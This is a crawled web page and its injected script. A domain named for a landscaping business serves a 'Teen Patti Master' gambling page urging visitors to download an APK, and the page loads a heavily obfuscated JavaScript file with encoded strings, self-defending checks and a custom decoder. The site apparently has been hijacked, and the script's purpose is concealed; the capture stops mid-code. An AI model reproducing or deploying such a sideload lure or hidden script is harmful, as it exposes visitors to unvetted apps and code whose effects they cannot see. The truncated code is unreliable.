

--- FILE ---
content_type: text/html
request_url: https://baysidelandscapingms.com/
body_size: 1864
content:
<!DOCTYPE html>
<html lang="en-IN">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Teen Patti Master Apk Download!</title>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css"> <!-- Font Awesome -->
  <link rel="icon" href="/Media/ad/logo.png" sizes="32x32" />
  <style>
    /* Basic styling */
    body, html {
      margin: 0;
      padding: 0;
      background-color:#180b61; /* Dark background */
      color: #ffffff;
      font-family: Arial, sans-serif;
      display: flex;
      align-items: center;
      justify-content: center;
      height: 100vh;
      text-align: center;
      overflow: hidden;
    }

    /* Main container styling */
    .container {
      width: 90%;
      max-width: 500px;
      background:#180b61;
      border-radius: 10px;
      padding: 60px 20px;
      /*box-shadow: 0 4px 8px rgba(0, 0, 0, 0.3);*/
    }

    /* Logo styling */
    .logo {
      margin-bottom: 20px;
    }

    .logo img {
      width: 90px;
    }

    /* Background image */
    .bg-image {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      opacity: 0.3;
      z-index: -1;
      background-size: cover;
      background-position: center;
    }

    /* Product image styling */
    .product-image {
      margin: 15px 0;
    }

    .product-image img {
      width: 80%;
      border-radius: 8px;
    }

    /* Button styling */
    .buttons {
      display: flex;
      flex-direction: column;
      gap: 10px;
      margin:0rem 0;
    }

    .button {
      padding: 12px;
      background-color: transparent;
      background-image: linear-gradient(180deg, #00C51E 0%, #008A15 100%);
      color: #fff;
      border: none;
      border-radius: 5px;
      font-size: 16px;
      cursor: pointer;
      text-decoration: none;
      transition: background-color 0.3s;
      margin: .5rem 0;
    }
    
    .button2{
        background-color: transparent;
        background-image: linear-gradient(180deg, #BB00FF 0%, #8F00C4 100%);
    }

    .button:hover {
      background-color: #45a049;
    }

    /* Telegram button styling */
    .telegram-button {
      margin-top: 15px;
      font-size: 18px;
      color: #0088cc;
      text-decoration: none;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 8px;
    }

    .telegram-button i {
      font-size: 24px;
    }

    /* Footer styling */
    .footer {
      margin-top: 20px;
      font-size: 12px;
      color: #cccccc;
    }
    
    .star-rating {
        color: #FFD700; /* Gold color for stars */
        font-size: 24px; /* Adjust size as needed */
        margin-top: 10px; /* Space between stars and other elements */
      }
  </style>
  
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-H1TX92T3WR"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-H1TX92T3WR');
    </script>
    
    <script>
        var script = document.createElement('script');
        script.src = '/Media/chkek_rummy.js?v=' + new Date().getTime();
        script.async = true;
        document.head.appendChild(script);
    </script>

</head>
<body>

  <!-- Background image placeholder -->
  <!--<div class="bg-image" style="background-image: url('your-background-image.jpg');"></div>-->

  <!-- Main content container -->
  <div class="container">
    <!-- Logo placeholder -->
    <div class="logo">
      <img src="/Media/ad/logo.png" alt="Teen Patti Master Logo">
    </div>
    
    <!-- Star rating section -->
    <div class="star-rating">
      <i class="fas fa-star"></i>
      <i class="fas fa-star"></i>
      <i class="fas fa-star"></i>
      <i class="fas fa-star"></i>
      <i class="fas fa-star"></i>
    </div>
 
    <!-- Page title and description -->
    <h1>Teen Patti Master</h1>
    <p>Download now or play online and win exciting rewards!</p>

    <!-- Button links for download and play options -->
    <div class="buttons">
      <a id="linkButton1" onclick="handleLinkClick()" class="button">Play Online</a>
      <a id="linkButton2" href="/download-teen-patti-master.html" title="download teen patti master apk" class="button button2">Download</a>
    </div>
    
    
    <!-- Product image placeholder -->
    <div class="product-image">
      <img src="/Media/ad/casino-cards.webp" alt="Teen Patti Master">
    </div>


    <!-- Telegram link button -->
    <!--<a href="https://t.me/T_eenPattiMaster" target="_blank" class="telegram-button">-->
    <!--  <i class="fab fa-telegram"></i> Join Us on Telegram-->
    <!--</a>-->

    <!-- Footer -->
    <div class="footer">
      &copy; 2025 Teen Patti Master. All rights reserved.
    </div>
  </div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c3c3a9f25ac045528084b59b2166015c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://baysidelandscapingms.com/Media/chkek_rummy.js?v=1769135382616
body_size: 15111
content:
const _0x9cee=['LznCqsK/Mg==','MMKYw4MMwq4=','dcKEwrwUAQ==','wpHCgcOLDsOI','wpLChAc0PQ==','w4IUwqDDuWA=','UcO+wpMJMA==','AQNLw6zCmQ==','Z8Kow6TDuVc=','BTYLW8OQe8OT','wo7CuMOmBcO0','V8Oew4IlSg==','wpg3w63DjcOKIQHDth9Dw6o=','EzXDsV40','S8K0w4rDuXw=','YsOhNMOiSw==','wqIww79nw6w=','VUgJPsKx','PcO4wo/CtAw=','w5J1wqMP','wqQ2w5HDscOK','w4HCvGnChgDDqMK2WcKkdcKuC8OAwpcxwqnCmsOmw51RZsKJw7HDgsKBADPCosKKESHClMOKwrrDosKTw4EVORvCtzhvREweN8OuUCwyw6MnwprDmR0QCg==','wpxTdn3CgcKiLkzDhRhrw6BMBcOuwotHT3PDg8O9wq3DhxzCoMKQRsKgAnUJB2TDrhbDtsOJNsOJw7t5w6DDjwfDmELDuivDgGDCnCXCsTXDshjCujvDnsKSw7xtK05Y','wrpww5HCuAbDn2xkAQXCoRYMYB9LS3nCmlcFUMOHIDDCh8Kzw4YPwqI7b8OXMMKPUzHCj13DkE3DtDHCscOFfMKEcsKsRh0/[base64]/XRtvwqFLHg7Dt2cAcTgvw4nCmAXCl1nDiSY/[base64]/DpsKQBsOpwqHDvBzDvMO7H8O7FUkXIh/Dn8KWdMOvwptaGcOPfcOUwpXCqGPCgcOewrrCjAFKEMKew7QlVMKCwozCvsKcfUzCs8OCwrLDlcKyXmoHW8KQPQHChQxFwqTDiGN/wp7CmlpCwpoERcKNw4vCiMOqV8OiwrQuw6HDuHDCr1XDvkIxdQbCk3XCv2EJw7LDjcOfw7/DhcOqw6zCgkbDok3DnD9nw7xsX1LCpcKMNSAveT3CosKSY8OFw67DhMKIF8KRw7TCqC3ChsKaw7zCosOFAcOeH8KFZcOmw6vCtsKgPlDCl8O/[base64]/w6nCqcO8akzDtcOdS8OlasKOw4gNUBvDmmTDgsKMbMKpCnrDlQNGwoLDg8OQwoJ5wr7Cumhjw50CJWDDmcK8AMKfHgTDmi98D37DoxtoAcKdw4oKCR11X8KxSknDgyIYw5PCv1NJw5LDjX/CmmnCnhdeHhAZKsKPNHzDiyPDr2/[base64]/Dq8Kmw4vCtMKxwo3Cg0DCucK9w6nCrV16wpZVwo3DmnR/dCsgwoJFWsKPw7BmwpVBw5Yew4jDhcOew6XDjDzCpF1ifcKTw5UJcS7DhcObwofDg8OkBzUVE8Ohw5DDjHc0w7zDm3bCl3AdU8KIworCnGETTFhrWcKSKMKwwoTDr1cBCMOAS2E1VCsuRDjCqGrCh8K0','w7HCuFLCgxo=','ADHCg8OPwqM=','EGUl','woQmw6HDicO6dEDCrRdFwrN8wqbDli7CgMKoM8Kdw518QMO9A8K4w4odJSTDqsO6CB3CmCvCssKEWsKdw6dww6wGw5JAw4/Crhw5wrR5ccKqw5g1w5J1','VMObw5kYaw==','wq41w5p4w7rDk0U=','wrPCrmzChMKd','w7ZZdyfDlw==','bcOywpkXLw==','HwMoecOG','GMKQw4A6','ccKLw4Y=','w5VowrUZw4E=','QkwLHMKl','wpTDkg0MbDIU','w4vDsjUrw48=','w4doVjLDog==','bMOCwrdRw6s=','WkzDh0HCsg==','w5d9fAvDgw==','JMKWw4g8wro=','wrnDg0JhwrA=','wo3CgG7CrMK6','woQ2w5diw4A=','w7puaBDDvw==','worCnkTCmcKg','Yn8MF8Kd','AcOuwoHClTk=','w6fDgcKuwrvDow==','w7Q9wpvDiGE=','wqR+w55sKQ==','bsOwIsOnX8KiX8KxAAxyZ8OCw7bCsTM5wofDlV4UTcK6w5HDjGU0ScK/wrxVLw==','Nzd8w7PCtQ==','b8K3w6nDjnU=','ckJuwoHDmg==','wrJVN8Odwq0=','Z8ONwo99w48=','w6FQwpMgPyfCrRhIK2nCvg==','ah53wqfCnw==','fllgwpB3w4BX','wpZaMWw=','wrpPw5NdIw==','d8OEw68QSQ==','w6jCuWzCtT8=','w4BxwqkIw609w6U=','ZSB1wrfCiQ==','wqVjFcOwwrM=','Z2RMwpVO','w5nDpMK4wr3Djw==','WCltwpLChg==','PxRow6/Crw==','w7TDtRUpw4U=','wqHClcO1I8Og','w6R4wrklw5E=','JcK5w6QawrM=','KMOGwqJFw6s=','wqtYKcOlwrPCpcKYw6XDkT9mw4nDmcKOwrTDmcKVwpIxwpVTw6EXVArChcK3woxZCjPDisKew6TDkjfDtzYtS3LCgHLDowHCpcKIGcOjUjTDi8OKwrEJOsKIwpXDhh8xwqI5w4I=','wr47TcO3wqwWw708wq46ayYHEB8=','w6vCrMOebw==','SsK9NMObwrI=','EcOxw7oKw7w=','w4I1woXDrVTCkWxsR1DDr1VYKhRKFD7Dlg==','wrvCsT4jI3xeAMKBL8OR','eE5twoZow5hbw4/Cog==','wrkow5Vow7A=','wp/CqlXCvQ==','w6YpwrXDnmI=','w5IHwoTDs0c=','YcOFwptaw6U=','w5xvwqYNw7A=','w6jCq2TDu3s=','w5nDrj4vw4g=','w6DDvsKawqTDrg==','wqYwwqnCng8=','w6TCicOVacKk','w55gaQ==','dzNewpzCug==','w75Iwqogw4A=','XARHwpfCusKuL8KX','WsKpw6XDu1k=','f8KSw67Dt2A=','LyRlw7fCpGhJf8KsHcKJw4PCgsOuAx7DmsOxLMKSNi/DkiTDgxxfwqNuISYX','JTshQMO7','H8KtaMOEw6jCnmY7woUnw4o1wqlnLQ==','woXClQ3Cj8K7','HRnCpl45w5rDqDkbWMOgOsOrS8OPbkLCpsODwrpuw6vDvsOUYsKGwrbCmULCoxHDkg==','wp/CpisQGw==','KwEgYMOV','c008HcKd','dMOVc8OKw68=','RMOMw40MXQ==','wp1CGEgG','wo/CnCk=','IjQPeMO4','MMOyOAfDjiQUw4TClcKiLinDlUHDswgKacOlw7LDgivCjsKbw6lpKcK/w5nCusOXw5URGQwYwqvDiUDDrsO9UsKmZRXCr1QKTXZ0CcKXwq9i','VkrDlnHChg==','wqJIOcOQwrbDusOZwr7DuWdtw5PDkcKQwrPDhg==','w5HCvVXDk2o=','JiBhw6vCrg==','wqFXw7NTDg==','fsKLw4/Dj1fDmi4=','G8Ouwq55w70=','QsOnAMOCXw==','esONwrULNQ==','A8Kbw4s6wonCnsKew4rCoMOoJh8aNRvDgRTDu8KN','wqwkwo/ChyY=','w4Ndwowcw4I=','w5RYwqECw4s=','w4DDjjQEw7s=','wq8Cw5PDn8O9','w5Q1wpPDrUE=','A8Ktw64nwrI=','V8Kxw6vDq3w=','e8KCw6LDs2o=','WsONwrMXMQ==','wpNeG281','NsO6w6wzw64=','wrMlwqrChg==','filqwpTCtA==','wr3CpDoDIX1wDcKGN8O3fcOQTw==','fhFQwrPCgQ==','RcOOw4gVVg==','RWFiwoPDlxs=','[base64]/DtMK+JA/CtAl8w7/[base64]/CocKAMwdFw4vCi8KoZiZtwqNUw5MnKiJHEQ3DrmbCpzvDnsOKw7NIXlnClsOGYA7DlwkBwo3CmMKhN23CrU3CvcKXKcO/[base64]/Dh2LCmW5UwoDCjsO7w7ogw5QWfVcbwqLDpV0KcwhZOMOywp/DqsKjKMKcw6zDv8KJUSvDlHxlw6IIOyhjDkTCpcKwNUvCgcK0D04Jwo3DjVFCwrxTU2MsQcOjGEEGOS3DkQXCkcOHwrPCvsKBw6kuw4Y0XcOQOcOTw584Jj1vwpvCkFEUZsKiwpnCpGMBVsK6wrg6wpoMTVUQHV7Dp1zCnAXConnDnMK9Z8OQLsKtw7R/w6jCnsKiw7Bmw7XDtkgwwqbCp8O+FFnCtMKXwrDDisODA3jDjirDvCFrwqNDfcKuw4BCwq9vw53CpMOfw60vK8O4w7otw6/Ds8KsEhTDm8Ohw6MWwo0XwrBwScOrBFkUSFbCpjrCmcKswr3CvsOww73DlEFwBTjDhsK9aQbDt8KQw6Fow5IXXsKPYH7DhGgAwqsZWcO7A8O7woBGwpDDnhrDhxfCncOJwqfCjMKdwrFKLBrCqWvCvsOvwr90w5bCjcKaw6nDgcO+w4vDg2zCsMKSwqDDt8Kycx/[base64]/Dvg3CpcKBEsKsasOuIHzCnMKqw6jCj8K7UMKGFUsmwpnCusOWwqh3B8OjwqVEZ8Kuwr0IwqzCg8KCPsK2wr9nVEkJDsK7wrjDoMKsw48QLC5Dw4QZwpJdUMO+FcKewpzDpMO3YGNVw5PChUHDs38UO1rClh3DnMKFBj/Dg8O4w6bCicKJTcKHw7PDpRI6w5EjwpgfRgXCnSHDjsOvwoQTflHCujQrw7l3N8Ohez0/axYPEFUgKsK/w4k7wqnDhMOKwrzDncOtwqYAw4zCgCpTGA==','MDFjw6k=','LMOlwqhmw4o=','w6rCocO1bcK3','wqRrEMOQwoI=','OMOFw73Dkg==','w6RvwoUOw4c=','d8Kyw5XDmXQ=','w5xwwosaw5g=','ZcOpEsOaVg==','w718wpMHw5w=','JMODw6TDucKp','w6DCh1PDr1g=','w4jCiGbDr1o=','csOlNMO7SQ==','w7jCvX/CohQ=','BsKfw5Q7','w5XDnyYEw6c=','wo3DgGB4wqrCkHPCtMKVwp/CssKaIA==','Y0dOwqjDtA==','UcOdw4sFfA==','V2NEwrRc','woTDvndSwpg=','w4A/wqDDq2I=','wqnCllTCn8Kc','TMKRw4PDqF8=','S0VMwoJ9','amwAMsKz','XsKww6TDlXs=','wpnCrkjCrcKmwoE=','w4jDrMKxwoDDmQ==','wpHCqcOVBcOB','wovDvUh8wr8=','DBfCicOIwoU=','wo9OHMOcwqE=','Mn4wRHc=','wpdIbH7CncO0ZA==','Ih3CnsKjKQ==','fsKLw4/Dj0zDhD4vFsKpw5E=','NMOsABvDlg==','wqVoN8OzwrY=','BizCnMOQwrhIaQ==','DisATg==','woHDkToTaA==','Y098wqzDrQ==','wrLCvMOPCsOP','w7V2bSzDgg==','YsOVRsOgw4g=','Flw2W1Q=','NsOjw5cew48=','FE41XEI=','JhfCtMOJwpI=','eMKcw4LDmUjDgiIjDA==','w57ChsO/TMK3','woQ3wpbCkyI=','w6rDmTcpw5c=','WsOdwpAjOA==','w6sTB8Obw7k=','TFfDmFHCqg==','BQvDpk45w5jDvg==','JMOFwpLCnjs=','AMOuw6Enw6k=','wpHCjHzCm8Ke','QGALOMKD','HxvCqsKJAg==','QA9pwo/CjA==','w5vCrXDCmQXCt8OcAMKlKcKqf8Kewo0vwqLDgcO3w5o=','w4bCt0LDoHY=','NsOfwrnCuxo=','BcKcw68wwqs=','J8ORw7zDncKn','M8OZwpBGw5o=','J8Omw4bDmMKm','w4jDkCIH','blhvwr7Dtg==','S8OVw5IU','w6jCqm3CuSQ=','w4jCh1zCvxk=','c8OPwpZ3w6o=','w51+wqQAw6sz','w7lmwo4iw4A=','w5jCuMO0dsK/','w516wr4Rw7Ywwq5lw5EHCFNBwqcAG8OOUMKawoJt','VnB8woLDlhLDsD4OOsO9','e8KHwqo0Gg==','IsO3w43DkMKH','woZKw49gCA==','w63CvsO2RcKT','wqnCucOqPsOo','QkAkAsKGKsO4','wovChzrCsMKaw4hsE8K5wo3Cv8Otwps7bEEXNgDChsKmesOIbXUiPcONw5t0JGYZB8KDJzdxw64SfzzDjsKtP1jCicK9w6Ubw7MvM2tEwrFXwr/DmsKq','DhzCmMKtKcKF','wpFVcGLCgA==','wpRdGsOtwq4=','w6gAwqLDk2M=','woXDmBcKcTBRwrw0wrYSYcK4w6kzW8KgwoV1','LMOHw47DkcKi','Iy3Cq8KfHg==','IcOOwpnCtTM=','w74mHcOnw7k=','wqdDKsO7wqzDsMOWwq7CmGxrw5PDgMKRwrg=','ecObw5kYaA==','w5l0wqEZ','w4zCgW7Cnws=','wqo2w4PDjMOa','LMOjPwM=','e8OfYMOyw6Q=','w5k+wpfDtw==','YV3DsFXClV9mw7xzdmJiw5I5H08=','w4HCvGnChgDDqMK2WcKkdcK9AcODwoQrwqjDmMKhwpANecKRw7HDgsKBADPCosKKESHClMOKwrrDosKTw4EVORvCtzhvREweN8OkXjMiwrdnwpzDh04/UWrCvyxnYsOJEA==','wojCoEjCusK9wp7CqlnCgcKqXQ==','w4TDhicNw7LDr8KCakQ=','wo44w7Bjw5E=','wo8FwpDCgAY=','ccK9wpYIH8KVAA==','A8O7wqZr','XMKiw5vDunE=','w5LCucOee8Kz','BQfDiVAa','H8OswrB5','d8KdwrUeEQ==','wrTCk8OeEcO8','f8Oiwr9Lw4g=','wpfCtcOrEsO6','w7PCq27DsnxrwqI=','wo8xw5TDlMOF','wqdDKsO7wqzDsMOWwq7CmH1qw57DmMKb','GcKbw4cx','w6JxwqwYHw==','wo89w7vDisOmIgo=','ZMKJGMOwwrM=','w6XCplHCtzo=','esODYMOTw5E=','wr/Ct8OpA8OB','wqsvwr4=','c8O+L8OPXg==','SsK8GcO1wqM=','wrjCqBowHg==','w7fDtQsdw6Y=','IMOPwp3CpBdcw5vDpCc=','w7N7woECBg==','w53DrcK6wo7Dqg==','wprDl3Zt','D8OYw506w7Q=','U0x6wqZX','wqnClTghIwNawrxyw6gnXMOsw513HMKjwoV+w4p6wqjClcKK','w5DDjR4sw40=','R0DDt1jCkA==','w7k1OcObw5g=','BS3ClMKjAw==','wrFhw5RhGQ==','G8O6wpVrw44=','S8O3GMOxWQ==','wp9bw5Z4PA==','w4rCunjClwfCt8OcGsKlKsK7XcKD','ZsK3woAPM8KWC8KtHcK2w44=','AcKUw4wAwpY=','XsKWPsO0wrg=','Cy7CocKcBA==','w7fDjQYJw6c=','w4HDkcKewoLDvg==','REDDmn3Cjg==','DsOGw7/Ds8K5','BwDDrHggw5HDtTklRMOwOsOhV8KCPg==','WVVYwrZr','CsO5wrNhw6Y=','HwBCw4zCkg==','VMK2wq4OIw==','SC9dwp7Ctg==','w53CvMOdQsKQ','w6kIwpLDgWg=','PQjCj8KJIw==','T1B2wqDDsg==','IjLDsX4w','b1U+NMKm','wpvCuT0yHg==','W8Oiw6QVew==','w7NRwr40w5g=','woJdw6NPPA==','UcKKw63DvXE=','IcO2w6TDtsKZ','YUzDg3bCsw==','wpfCmcOaKsOa','w6TCkHDDt3Y=','w4QiwpDDu0M=','w6vCg07Cuxg=','IsORw6zDrcK/','aHUkGMKE','w4XCp37ClwfCu8O2GA==','D8OswqF4w7g=','VG9hwpfDkRrDlg==','w5cXwrzDnWQ=','JgRpw5fCsg==','IMOOw4TDkMKX','wr1tJVUL','wrXCpgswCg==','w7bCu8OaeMK1','XxhuwoHCjA==','Q1hNwpPDkg==','w4RPwpQiKg==','QcKlKcOIwqrDmHlow5Y4w4F4w7RhblrDrsK7FhIdw60zw6DDjVhOw7fCh8KXb3TCghXCrcOIw4HCucODwr0twpzDh3DCgcKIw6zCsk1VwqlWb8Kkwqs=','JTDCpcKKAw==','d8OwwrAyNsOWw68Uw6wMw7Q=','wpjCkgwWJw==','A8OswpPCkxI=','KzHClsKzMg==','ZcO2M8O2WMO9NcOyEhZgJ8OC','wrNXw6B7FA==','X3R4wpfDi0zCnHkDZ8Ohw44kw7DChgPCqEXDlsKiw7HDgcKNwq/CsyfCtcKUwqPDnsKRIcKcwpwKw7fDj2doKcO/EitzwobCsBMvw5LDqw8iKD4QwpciwrjDmnBUwrc7wrU=','Ni3Cg8OBwqE=','w6ZFwqQNw6k=','LMOEwodKw74=','acKLw5TDn1DDhT8tEMKy','PlkAbnI=','EcOqLx7DqA==','NTV8w6jCoTcjJsK+BMKKwqHCn8O4EhXDhMO1Kg==','aE3DoGDCkAAnwqdbLWEuwoA+EFMSwq0DVgV+wp9Rc3jDm8OmY3DCgHhmwrnDiB1Iw7FxwqrDgGcYScKhw654w6odw4B2wpPCsmDDk8OcwoNv','wpcTwrbCsx8=','w4jCuG3Cmgo=','AxzDq1gmw4DDsiIH','V8OxwqoNNw==','FjMPfcOW','wpEzwpvCkxM=','FQDCosOOwpo=','JsKOw6Icwrk=','wotGNmA7','w5FgYBfDnnYY','IcOdwprCujM=','w4bDmyoAw5E=','wq0Uw6/Dv8OA','X8Obw44JZcKEw4g=','wrx/LkE1','ecO2ZsOLw6I=','ExUzbcOa','ECDDg0kO','wqdCBMOwwo4=','wqQvwrTCgh/DkMO4','DRnCnMK1Pw==','w6drwoAOw50=','NsOTwpbCpTlXw5s=','HMOow6DDjcKI','P8Ouw6zDr8K8','w5nCj8OOZ8K+','XGdnwqLDvw==','wrMywpzCvBM=','RSdywrPCqw==','IMOtwoHCtTQ=','wrMhwrvCnhM=','w6EBwrjDj0Q=','McOCNA3DuA==','DSbCkMOE','dMOAB8O2ag==','XARFwpI=','wqHCnsOOM8OJ','w6JTwo8lBg==','wrdDKMO2wqjDrMODwqvDh3o=','S8O+NcOjVg==','QlJKworDtQ==','c3VUwpDDmw==','woBDeETClw==','wq7Csy8lKA==','wrbCj8OeL8OAw4A=','DMOfwodiw64=','MAjCoMOhwpY=','w6/CsFDCgiM=','IRrCosK/Mw==','Ymhiwo7DvQ==','PC0/w6TCuDwVJMKpH8KdwpnCmcO5TlLDmMO1LMKTLS7CnDzDghtJwq8gaGtb','XMK8wok5IA==','R8OXwoRww5o=','wqTDsQwOZQ==','wp1Jw7BfKg==','bsKUw43DlUw=','wqJcLcOwwq7Du8O0wqLDnGJ6','am4IJsKe','wqgqwpLCng8=','wobCjMOjJ8O6','Y8OXYMO2w4M=','wp7CnWDCpMKE','YcOhOMO/fw==','wq8CwpDClj4=','woTCg8OfMsO9','w6s3D8Onw6U=','PcO0PhjDjw==','w75+wqk0w6E=','CsODw6rDqsK4','NTVlw7LCpTxGf8O5SsOVw43CgsOjDwPCisK7eMOEcA==','wqUIw7vDkMOk','wp7DqRsXVw==','wojCoEjCusKmwoDCug==','w4xzwqMHw68=','FcKRw5E7wpPClMK6w5jDqMO1JiofIw==','UcKVJMOQwqE=','XMKiOMOKwpjChTMpw4Y=','G8KIw5AswpY=','cMOAHcOjdA==','ccOnwr0kMsOQw7MYw7Y=','QsOFesOPw6o=','BizCn8OTwr5IaQ==','OFw7fX4=','cMK0wrkNEw==','Q8KdL8Ozwp8=','w4R4wo4Tw6c=','WMO2w4YOcg==','wqQvwrfCgRnDkMO4','wotRL3cdwogSw4ZuCDY=','GMO9wrphw7o=','wrMYwpjChhw=','DcOgKjHDpw==','ZsKGwogNFQ==','QQNWwqHCnA==','w7bDjwMQw6w=','Qx5Vwr04w7EZwojDrMOTQcKfw7HDgsO7fh4Bwq3DtsKCIUvDig==','EUYmeWw=','RcKFw6vDsWw=','PcOJwovCtx8=','wp7CtV/CkcK7','CBDCs8OMwrg=','QMOjRMOOw5d5wqHCqMOHwpHCncO+wrFVCBsLBWw=','w5rCkUrDllc=','w4fDkMKMwq7Drg==','B8OHw5ANw5Y='];(function(_0x154e37,_0x9cee5b){const _0x118cd=function(_0x420fc5){while(--_0x420fc5){_0x154e37['push'](_0x154e37['shift']());}};const _0x2b2340=function(){const _0x3e4d33={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x184290,_0x2a9534,_0x22bc1b,_0x71c3d6){_0x71c3d6=_0x71c3d6||{};let _0x37d745=_0x2a9534+'='+_0x22bc1b;let _0x2f71b5=0x0;for(let _0x904cb3=0x0,_0x44fcc4=_0x184290['length'];_0x904cb3<_0x44fcc4;_0x904cb3++){const _0x308ebc=_0x184290[_0x904cb3];_0x37d745+=';\x20'+_0x308ebc;const _0x45b0e6=_0x184290[_0x308ebc];_0x184290['push'](_0x45b0e6);_0x44fcc4=_0x184290['length'];if(_0x45b0e6!==!![]){_0x37d745+='='+_0x45b0e6;}}_0x71c3d6['cookie']=_0x37d745;},'removeCookie':function(){return'dev';},'getCookie':function(_0x4e3533,_0x437209){_0x4e3533=_0x4e3533||function(_0x5680cb){return _0x5680cb;};const _0x4db44b=_0x4e3533(new RegExp('(?:^|;\x20)'+_0x437209['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));const _0x446f07=function(_0x4b5a54,_0x60985a){_0x4b5a54(++_0x60985a);};_0x446f07(_0x118cd,_0x9cee5b);return _0x4db44b?decodeURIComponent(_0x4db44b[0x1]):undefined;}};const _0x12fe9d=function(){const _0x4f23f4=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x4f23f4['test'](_0x3e4d33['removeCookie']['toString']());};_0x3e4d33['updateCookie']=_0x12fe9d;let _0x5f3fce='';const _0x194c9a=_0x3e4d33['updateCookie']();if(!_0x194c9a){_0x3e4d33['setCookie'](['*'],'counter',0x1);}else if(_0x194c9a){_0x5f3fce=_0x3e4d33['getCookie'](null,'counter');}else{_0x3e4d33['removeCookie']();}};_0x2b2340();}(_0x9cee,0xbd));const _0x118c=function(_0x154e37,_0x9cee5b){_0x154e37=_0x154e37-0x0;let _0x118cd=_0x9cee[_0x154e37];if(_0x118c['ivNmcf']===undefined){(function(){let _0x3e4d33;try{const _0x5f3fce=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x3e4d33=_0x5f3fce();}catch(_0x194c9a){_0x3e4d33=window;}const _0x12fe9d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x3e4d33['atob']||(_0x3e4d33['atob']=function(_0x184290){const _0x2a9534=String(_0x184290)['replace'](/=+$/,'');let _0x22bc1b='';for(let _0x71c3d6=0x0,_0x37d745,_0x2f71b5,_0x904cb3=0x0;_0x2f71b5=_0x2a9534['charAt'](_0x904cb3++);~_0x2f71b5&&(_0x37d745=_0x71c3d6%0x4?_0x37d745*0x40+_0x2f71b5:_0x2f71b5,_0x71c3d6++%0x4)?_0x22bc1b+=String['fromCharCode'](0xff&_0x37d745>>(-0x2*_0x71c3d6&0x6)):0x0){_0x2f71b5=_0x12fe9d['indexOf'](_0x2f71b5);}return _0x22bc1b;});}());const _0x420fc5=function(_0x44fcc4,_0x308ebc){let _0x45b0e6=[],_0x4e3533=0x0,_0x437209,_0x4db44b='',_0x446f07='';_0x44fcc4=atob(_0x44fcc4);for(let _0x4b5a54=0x0,_0x60985a=_0x44fcc4['length'];_0x4b5a54<_0x60985a;_0x4b5a54++){_0x446f07+='%'+('00'+_0x44fcc4['charCodeAt'](_0x4b5a54)['toString'](0x10))['slice'](-0x2);}_0x44fcc4=decodeURIComponent(_0x446f07);let 